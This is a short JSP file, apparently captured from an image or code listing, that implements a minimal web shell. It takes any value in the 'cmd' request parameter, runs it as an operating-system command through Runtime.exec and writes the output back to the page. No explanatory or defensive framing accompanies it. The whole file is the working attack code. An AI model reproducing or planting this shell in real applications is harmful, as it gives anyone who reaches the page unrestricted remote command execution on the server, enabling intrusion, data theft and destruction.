 1 <%@ page import="java.util.*,java.io.*"%>
2 <%
3 if (request.getParameter("cmd") != null) {
4 String cmd = request.getParameter("cmd");
5 Process p = Runtime.getRuntime().exec(cmd);
6 OutputStream os = p.getOutputStream();
7 InputStream in = p.getInputStream();
8 DataInputStream dis = new DataInputStream(in);
9 String disr = dis.readLine();
10 while ( disr != null ) {
11 out.println(disr);
12 disr = dis.readLine();
13 } }
14 %>